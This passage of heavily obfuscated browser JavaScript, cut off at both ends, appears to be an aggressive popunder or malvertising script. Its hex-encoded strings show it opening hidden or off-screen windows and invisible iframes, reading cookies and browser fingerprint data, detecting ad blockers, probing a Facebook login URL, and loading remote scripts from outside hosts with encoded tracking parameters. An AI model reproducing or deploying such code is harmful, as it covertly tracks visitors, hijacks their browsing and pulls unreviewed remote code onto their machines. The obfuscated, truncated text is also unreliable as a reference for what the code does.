61\x64\x62','\x65\x78\x74\x72\x61\x63\x74\x20\x6e\x61\x6d\x65\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x6d\x6f\x64\x65\x3a\x20','\x74\x79\x70\x65','\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74\x73','\x77\x69\x6e\x31\x31','\x67\x65\x74\x43\x6f\x6d\x70\x75\x74\x65\x64\x53\x74\x79\x6c\x65','\x6e\x6f\x20\x73\x74\x6f\x72\x61\x67\x65','\x72\x65\x6c\x65\x61\x73\x65','\x3c\x68\x74\x6d\x6c\x3e\x3c\x62\x6f\x64\x79\x3e\x3c\x73\x63\x72\x69\x70\x74\x3e','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x66\x69\x6c\x65\x20\x6e\x61\x6d\x65\x3a\x20','\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65','\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x73\x68\x69\x66\x74\x4b\x65\x79','\x63\x6f\x6f\x6b\x69\x65','\x72\x65\x66','\x63\x68\x69\x6c\x64\x72\x65\x6e','\x73\x63\x72\x6f\x6c\x6c\x43\x6f\x75\x6e\x74','\x75\x70\x67\x72\x61\x64\x65','\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d','\x2e\x68\x69\x73\x74\x6f\x72\x79\x3b','\x26\x6a\x73\x6f\x6e\x70\x3d','\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74','\x63\x6f\x6e\x66\x69\x72\x6d','\x6c\x65\x66\x74','\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74','\x73\x63\x72\x6f\x6c\x6c','\x76\x61\x72\x20\x68\x69\x73\x74\x20\x3d\x20','\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65','\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x2c\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b','\x70\x61\x72\x73\x65','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x4d\x6f\x64\x65','\x68\x61\x73\x68','\x6f\x6e\x63\x6c\x69\x63\x6b','\x22\x74\x68\x69\x73\x22\x20\x69\x73\x20\x6e\x75\x6c\x6c\x20\x6f\x72\x20\x6e\x6f\x74\x20\x64\x65\x66\x69\x6e\x65\x64','\x72\x69\x67\x68\x74','\x68\x69\x73\x74\x6f\x72\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x6b\x61\x6e\x6b\x69\x6e\x67\x77\x69\x74\x68\x65\x61\x2e\x63\x6f\x6d','\x72\x61\x6e\x64\x6f\x6d','\x70\x72\x65\x6d\x69\x75\x6d','\x61\x70\x70\x6c\x65\x74\x76','\x74\x69\x64','\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d','\x70\x61\x72\x61\x6d','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x31\x32\x57\x69\x56\x55\x51\x45','\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x6a\x73','\x72\x6f\x75\x6e\x64','\x26\x75\x74\x72\x31\x3d','\x6d\x65\x6e\x75','\x74\x68\x65\x6e','\x62\x74\x6f\x61','\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f\x6e\x64\x73','\x75\x6c\x6f\x63','\x75\x74\x72\x5f','\x74\x65\x78\x74','\x61\x6c\x74\x4b\x65\x79','\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79','\x6d\x69\x6d\x65\x54\x79\x70\x65\x73','\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77','\x61\x6d\x5f\x73\x69\x64','\x74\x61\x67\x4e\x61\x6d\x65','\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65','\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x74\x6f\x70\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x77\x69\x64\x74\x68\x3a','\x6d\x65\x74\x61\x5b','\x68\x65\x69\x67\x68\x74\x3d','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x61\x64\x6d\x76\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x73\x77\x66','\x62\x6f\x74\x74\x6f\x6d','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x66\x61\x6c\x73\x65','\x64\x65\x66\x61\x75\x6c\x74','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x74','\x64\x6f\x77\x6e\x6c\x6f\x61\x64','\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e','\x70\x69\x64','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x68\x62\x3a\x20','\x77\x69\x64\x74\x68\x3d','\x70\x70\x75\x20\x35\x38\x20\x69\x6e\x74\x65\x72\x76\x61\x6c\x3a\x20','\x73\x65\x6c\x66','\x6b\x65\x79\x70\x72\x65\x73\x73\x43\x6f\x75\x6e\x74','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x72\x65\x6d\x6f\x76\x69\x6e\x67\x20\x73\x63\x72\x69\x70\x74\x3a\x20','\x63\x6f\x6e\x63\x61\x74','\x6c\x61\x6e\x67\x75\x61\x67\x65','\x73\x75\x62\x69\x64','\x74\x69\x74\x6c\x65','\x76\x69\x65\x77','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x70\x6c\x65\x61\x73\x65\x20\x70\x72\x6f\x76\x69\x64\x65\x20\x61\x6e\x20\x61\x72\x72\x61\x79\x20\x6f\x66\x20\x54','\x61\x70\x70\x6c\x79','\x70\x6f\x6e\x67','\x67\x65\x74','\x6f\x70\x74\x69\x64','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x73\x75\x62\x69\x64\x3a\x20','\x6e\x65\x74\x74\x76','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65','\x6e\x75\x6d\x62\x65\x72','\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74','\x73\x6c\x64\x66\x68\x64\x73\x66\x6c\x73\x68\x66\x73\x66','\x73\x74\x79\x6c\x65','\x74\x61\x72\x67\x65\x74','\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x6d\x61\x74\x63\x68\x4d\x65\x64\x69\x61','\x26\x75\x74\x72\x35\x3d','\x65\x6e\x61\x62\x6c\x65\x64\x50\x6c\x75\x67\x69\x6e','\x75\x72\x6c','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x73\x6f\x72\x74','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x64\x73\x74\x6c\x20\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x3a\x20','\x73\x65\x61\x72\x63\x68','\x66\x70\x32\x3a\x20','\x6e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x5f\x74\x65\x78\x74','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x63\x6d\x3f\x61\x3d','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x74\x72\x75\x65','\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68','\x67\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x56\x61\x6c\x75\x65','\x6c\x69\x6e\x6b\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68','\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x6e\x6f\x6e\x65','\x74\x69\x64\x3d','\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x69\x6d\x67\x20\x65\x78\x74\x72\x61\x63\x74\x3a\x20','\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68','\x61\x6c\x6c\x6f\x77\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e','\x26\x66\x69\x6c\x65\x3d\x69\x6e\x73\x74\x61\x6c\x6c','\x22\x3b\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x30\x2c\x32\x30\x29\x3b\x20\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x31\x29\x3b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x3e\x31\x30\x30\x29\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x20\x65\x6c\x73\x65\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x42\x79\x28','\x5f\x75\x5b\x22','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x30\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b','\x72\x65\x6c','\x70\x6f\x70\x75\x6e\x64\x65\x72\x20\x63\x6f\x72\x64\x73\x3a','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x68\x69\x64\x64\x65\x6e\x3b\x77\x69\x64\x74\x68\x3a\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x30\x70\x78\x3b\x6f\x70\x61\x63\x69\x74\x79\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x31\x30\x30\x25\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x69\x6e\x74\x65\x72\x2d\x65\x76\x65\x6e\x74\x73\x3a\x6e\x6f\x6e\x65\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b','\x65\x64\x6f\x63\x20\x65\x76\x69\x74\x61\x6e','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x64\x64\x62','\x63\x6f\x72\x64\x73\x20\x63\x73\x65\x20\x65\x78\x63\x6c\x75\x64\x65\x64\x3a','\x22\x3b\x20\x62\x2e\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x28\x22\x73\x74\x79\x6c\x65\x22\x2c\x22\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x2d\x31\x30\x30\x30\x70\x78\x3b\x6c\x65\x66\x74\x3a\x31\x30\x30\x30\x70\x78\x3b\x22\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x62\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x6e\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x62\x29\x7d\x7d\x29\x28\x29\x3b','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x27','\x64\x65\x66\x61\x75\x6c\x74\x56\x69\x65\x77','\x63\x72\x65\x61\x74\x65','\x6f\x6e\x65\x72\x72\x6f\x72','\x64\x73\x74\x6c','\x73\x72\x63\x45\x6c\x65\x6d\x65\x6e\x74','\x41\x64\x42\x6c\x6f\x63\x6b','\x31\x2e\x33\x34\x2e\x33\x36\x2e\x37','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65','\x23\x21\x2f','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x73\x75\x62\x73\x74\x72\x69\x6e\x67','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x63\x73\x73','\x70\x74\x74\x6c','\x73\x63\x72\x69\x70\x74','\x63\x6f\x6f\x6b','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x68\x72\x65\x66','\x6b\x65\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x2f\x6c\x6f\x67\x69\x6e\x2e\x70\x68\x70\x3f\x6e\x65\x78\x74\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x25\x33\x46\x5f\x72\x64\x72\x25\x33\x44\x70','\x61\x6c\x77\x61\x79\x73','\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74\x68','\x42\x55\x54\x54\x4f\x4e'];a0_0x2c84=function(){return _0x8656cc;};return a0_0x2c84();}var a0_0x255816=a0_0x2e74;(function(_0x3d6246,_0x2d0186){var _0xcadfd7=a0_0x2e74;var _0x3c5c48=_0x3d6246();while(!![]){try{var _0x3a143c=parseInt(_0xcadfd7(0x12d))/0x1*(parseInt(_0xcadfd7(0x10c))/0x2)+parseInt(_0xcadfd7(0x229))/0x3*(-parseInt(_0xcadfd7(0xdb))/0x4)+-parseInt(_0xcadfd7(0x99))/0x5+parseInt(_0xcadfd7(0x217))/0x6+-parseInt(_0xcadfd7(0x92))/0x7*(parseInt(_0xcadfd7(0x126))/0x8)+parseInt(_0xcadfd7(0xfd))/0x9*(parseInt(_0xcadfd7(0x259))/0xa)+-parseInt(_0xcadfd7(0xc1))/0xb*(-parseInt(_0xcadfd7(0x165))/0xc);if(_0x3a143c===_0x2d0186){break;}else{_0x3c5c48['push'](_0x3c5c48['shift']());}}catch(_0xd357d0){_0x3c5c48['push'](_0x3c5c48['shift']());}}}(a0_0x2c84,0x31ea8));var ab;function a0_0x2e74(_0x25ea20,_0x31df2e){var _0x2c84bc=a0_0x2c84();a0_0x2e74=function(_0x2e74c4,_0xf4408a){_0x2e74c4=_0x2e74c4-0x8f;var _0x29723a=_0x2c84bc[_0x2e74c4];return _0x29723a;};return a0_0x2e74(_0x25ea20,_0x31df2e);}ab=!0x0;(function(){var _0xf8253=a0_0x2e74;function _0x3fd6eb(){}function _0x291158(){}function _0x432492(_0x2ced80,_0xa59116,_0x36e965,_0x3af35a){var _0x24643b=a0_0x2e74;_0x3b7220['\x63\x61\x6c\x6c'](this,_0x24643b(0x1ec),_0x2ced80,0x1,_0xa59116,_0x36e965,_0x3af35a);}function _0x5626c9(_0x3fefb1){var _0x3bb375=a0_0x2e74;var _0x54a8f4=/^([^?#]+)(\?[^#]*)?(#.*)?$/[_0x3bb375(0xf1)](_0x3fefb1);if(!_0x54a8f4)return _0x3fefb1;var _0x14aa7c=(_0x54a8f4[0x2]||'')+(_0x54a8f4[0x3]||'');_0x14aa7c[_0x3bb375(0x220)]('\x2f')&&(_0x14aa7c=_0x14aa7c[_0x3bb375(0x24e)](0x1));_0x54a8f4=_0x54a8f4[0x1];_0x54a8f4[_0x3bb375(0xc4)]('\x2f')&&(_0x54a8f4=_0x54a8f4[_0x3bb375(0x24e)](0x0,-0x1));if(0x1>=_0x14aa7c['\x6c\x65\x6e\x67\x74\x68'])return _0x3fefb1;_0x3fefb1=encodeURIComponent;for(var _0x14aa7c=_0x14aa7c[_0x3bb375(0x1e9)]('\x3f')?_0x14aa7c+_0x3bb375(0x28d):_0x14aa7c+'\x3f\x76\x61\x6c\x69\x64\x3d\x31',_0x41687b=_0x3b4f5a(0x5),_0x58ac3d='',_0x5589f7=0x0;_0x5589f7<_0x14aa7c[_0x3bb375(0x23a)];_0x5589f7++)_0x58ac3d+=String[_0x3bb375(0xb9)](_0x14aa7c[_0x3bb375(0x190)](_0x5589f7)^_0x41687b[_0x3bb375(0x190)](_0x5589f7%_0x41687b['\x6c\x65\x6e\x67\x74\x68']));return _0x54a8f4+'\x2f'+_0x3fefb1(btoa(_0x41687b+_0x58ac3d));}function _0x5d4107(_0x81ab93){var _0xbb15a0=a0_0x2e74;_0x81ab93=_0x111378(_0x81ab93);return 0xc8<_0x81ab93[_0xbb15a0(0x23a)]?_0x81ab93[_0xbb15a0(0x95)](RegExp(_0xbb15a0(0x12a),'\x67'))['\x6a\x6f\x69\x6e']('\x2d'):_0x81ab93;}function _0x111378(_0x557ebc){var _0x58aece=a0_0x2e74;for(var _0x5d167a=_0x3b4f5a(0x5),_0x23fbe2='',_0x3fcf2e=0x0;_0x3fcf2e<_0x557ebc[_0x58aece(0x23a)];_0x3fcf2e++)_0x23fbe2+=String[_0x58aece(0xb9)](_0x557ebc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fcf2e)^_0x5d167a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fcf2e%_0x5d167a['\x6c\x65\x6e\x67\x74\x68']));return btoa(_0x5d167a+_0x23fbe2)[_0x58aece(0xad)](/=/g,'');}function _0x3b7220(_0x12d69b,_0x42dbd8,_0x1b9f88,_0x456297,_0x3889ef,_0x3ee90e){this['\x68']=_0x276559;this['\x48']=_0x12d69b+'\x5f'+_0x456297;this['\x66']=_0x456297;this['\x42']=_0x1b9f88;this['\x41']=_0x42dbd8;this['\x73']=_0x3889ef;this['\x62']=_0x3ee90e;}function _0x371af8(_0x3e4528,_0x182fe1){var _0x12d923=a0_0x2e74;var _0x7a0845=_0x24967b[_0x12d923(0x247)](_0x3e4528);return _0x7a0845&&_0x7a0845[_0x12d923(0x23a)]&&0x0<_0x54ee39['\x4b\x61'](_0x7a0845,[_0x182fe1])['\x6c\x65\x6e\x67\x74\x68'];}function _0x3cdc3d(_0x1da487,_0x412e18,_0x11e680,_0x5226a5,_0x539e12,_0x36cf8b){var _0x253156=a0_0x2e74;this['\x6d\x61']=_0x1da487;this['\x41']=_0x36cf8b;this['\x42']=null;this['\x44']=_0x412e18;this['\x6d']=_0x11e680;this['\x50']=_0x5226a5;this[_0x253156(0x1a2)]=_0x539e12;var _0x58c507=this;_0x2e1b8a['\x77'](_0x18a249,function(){_0x58c507['\x6d']['\x68']['\x48\x64']();});}function _0x1c6825(_0x43666d){var _0x1962a6=a0_0x2e74;for(var _0x216a4e=new _0x515f57(),_0x29458a=0x0;_0x29458a<_0x43666d[_0x1962a6(0x23a)];_0x29458a++)for(var _0x418d3d=_0x43666d[_0x29458a][_0x1962a6(0xee)]()['\x73\x70\x6c\x69\x74'](/,/g),_0x19b7e0=0x0;_0x19b7e0<_0x418d3d[_0x1962a6(0x23a)];_0x19b7e0++)-0x1==_0x418d3d[_0x19b7e0][_0x1962a6(0xad)](/[*][=]/g,'')[_0x1962a6(0x222)]('\x2a')&&_0x216a4e['\x62'](_0x418d3d[_0x19b7e0]);_0x43666d=[];_0x216a4e['\x53'](function(_0x7d604e){var _0x4f1490=_0x1962a6;_0x43666d[_0x4f1490(0xf3)](_0x7d604e);_0x43666d['\x70\x75\x73\x68'](_0x7d604e+'\x20\x2a');});return _0x43666d;}function _0x5a6678(_0x5aa44d,_0x3b8aee){var _0x33bffe=a0_0x2e74;if(_0x33bffe(0x1ab)!=typeof _0x5aa44d&&_0x5aa44d){var _0x4f4408=_0x1e8d47['\x66'](_0x3b8aee);if(_0x5aa44d[_0x4f4408])return _0x5a6678(_0x5aa44d[_0x4f4408],_0x3b8aee);_0x4f4408=_0x5aa44d[_0x33bffe(0x240)];if('\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!=typeof _0x4f4408)return[_0x5aa44d,_0x12bd55['\x68\x61']['\x54\x61'],_0x4f4408,_0x5aa44d[_0x33bffe(0x134)],_0x5aa44d[_0x33bffe(0x181)]||_0x3b8aee['\x66'],_0x5aa44d[_0x33bffe(0x1c0)]||null];for(_0x4f4408=0x0;_0x4f4408<_0x4e6c0d[_0x33bffe(0x23a)];_0x4f4408++){var _0x5820a9=_0x4e6c0d[_0x4f4408](_0x5aa44d);if(_0x5820a9&&0x2==_0x5820a9[_0x33bffe(0x23a)])return[_0x5aa44d,_0x12bd55['\x68\x61']['\x54\x61'],_0x5820a9[0x0],_0x5820a9[0x1],_0x3b8aee['\x66'],null];}if(_0x5aa44d[_0x33bffe(0x11f)]&&_0x5aa44d[_0x33bffe(0x11f)]['\x74\x61\x67\x4e\x61\x6d\x65'])return[_0x5aa44d,_0x12bd55['\x68\x61']['\x74\x62'],0x0,0x0,_0x3b8aee['\x66'],null];}return[_0x5aa44d,_0x12bd55['\x68\x61']['\x73\x62'],0x0,0x0,_0x3b8aee['\x66'],null];}function _0x493115(_0x52bf11,_0x119aae){if(0x0==_0x52bf11){var _0x5170d7=_0x54ee39['\x47\x61'](_0x119aae,'\x61');if(_0x5170d7)return _0x54ee39['\x58\x62'](_0x5170d7)?0x1:0x2;}return _0x52bf11;}function _0x5672e(_0x5bdcca){var _0x1aca6f=a0_0x2e74;return _0x5bdcca[_0x1aca6f(0x177)]&&_0x5bdcca[_0x1aca6f(0x177)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()||'';}function _0x44a273(_0x2701eb,_0x2d814d,_0x594a36){var _0x2fec6c=a0_0x2e74;_0x594a36=_0x594a36||0x0;var _0x426ac6=_0x2701eb[_0x2fec6c(0x1f3)]();if(0xa<_0x3a8eb3(_0x2701eb))return 0x4<=_0x426ac6['\x77\x69\x64\x74\x68']/_0x426ac6['\x68\x65\x69\x67\x68\x74']&&_0x165ed8(_0x2701eb[_0x2fec6c(0x1fb)])?0x7:0x0;if(0x4>_0x594a36){var _0x4e01c6=_0x5672e(_0x2701eb);if('\x69\x6d\x67'==_0x4e01c6){var _0x4e01c6=_0x2701eb['\x73\x72\x63'],_0x456e50=_0x4e01c6[_0x2fec6c(0xad)](_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0xb3)]+'\x2f\x2f'+_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0x1e5)],'');_0x456e50!=_0x4e01c6&&(_0x4e01c6=_0x456e50);}else'\x61'==_0x4e01c6?(_0x4e01c6=_0x2701eb['\x68\x72\x65\x66'],_0x2701eb['\x68\x6f\x73\x74\x6e\x61\x6d\x65']==_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0x1e5)]&&(_0x4e01c6=_0x2701eb[_0x2fec6c(0x23f)]+_0x2701eb[_0x2fec6c(0x1a6)])):_0x4e01c6=_0x2701eb['\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c'];_0x4e01c6=_0x4e01c6[_0x2fec6c(0x123)]();if(null!=_0x4e01c6&&(_0x456e50=_0x2c0ca0(_0x4e01c6,_0x40e8ff),null!=_0x456e50))return _0x456e50;if(_0x34c818(_0x4e01c6,[_0x2fec6c(0x135),_0x2fec6c(0x25e),_0x2fec6c(0x231),_0x2fec6c(0x201),_0x2fec6c(0x90)]))return 0x4;if(_0x34c818(_0x4e01c6,['\x2e\x61\x76\x69',_0x2fec6c(0xbd),'\x2e\x6d\x6b\x76',_0x2fec6c(0x279)]))return 0x6;_0x456e50=_0x2c0ca0(_0x2701eb['\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c'][_0x2fec6c(0x123)](),_0x40e8ff);if(null!=_0x456e50)return _0x456e50;if(0x4<=_0x426ac6[_0x2fec6c(0xd7)]/_0x426ac6[_0x2fec6c(0xe5)]&&_0x165ed8(_0x2701eb[_0x2fec6c(0x1fb)]))return 0x7;}return _0x54a011(_0x426ac6['\x77\x69\x64\x74\x68'],_0x426ac6[_0x2fec6c(0xe5)],_0x32e217,0.1)?0x8:!_0x2d814d&&_0x2701eb['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']&&_0x2701eb[_0x2fec6c(0x11f)][_0x2fec6c(0x177)]?(_0x23b329(_0x2701eb)||(_0x594a36+=0x1),_0x44a273(_0x2701eb[_0x2fec6c(0x11f)],_0x2d814d,_0x594a36)):0x0;}function _0x3a8eb3(_0x4ec1a5){var _0x186a53=a0_0x2e74;_0x4ec1a5=_0x4ec1a5[_0x186a53(0x198)]('\x2a');for(var _0x517ef9=[],_0x508c4a=0x0;_0x508c4a<_0x4ec1a5[_0x186a53(0x23a)];_0x508c4a++){var _0x22a1fa=_0x4ec1a5[_0x508c4a];_0x22a1fa[_0x186a53(0x11f)]&&(_0x23b329(_0x22a1fa)||_0x517ef9[_0x186a53(0xf3)](_0x22a1fa));}return _0x517ef9[_0x186a53(0x23a)];}function _0x23b329(_0x1cf469){var _0x4961f7=a0_0x2e74;var _0x47884f=_0x1cf469[_0x4961f7(0x1f3)](),_0x89f8c8=_0x47884f[_0x4961f7(0xe5)],_0x47884f=_0x47884f[_0x4961f7(0xd7)];if(0x14>_0x89f8c8*_0x47884f)return!0x0;_0x1cf469=_0x1cf469[_0x4961f7(0x11f)][_0x4961f7(0x1f3)]();return 